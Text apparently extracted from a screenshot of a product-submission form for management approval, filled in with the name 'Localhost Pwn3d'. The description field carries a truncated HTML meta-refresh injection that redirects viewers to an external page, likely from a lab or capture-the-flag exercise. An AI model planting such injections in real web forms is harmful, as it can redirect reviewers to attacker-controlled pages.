 Submit new products for management approval
Part image:
Choose File image.jpeg
Product Name
Localhost Pwn3d
Description
-equiv="refresh" content="0;url=http:// /x.html" />
Suggested Price
123
Product Category
Belts
Bearings
Catches
Cranks
Fittings
Gears
Submit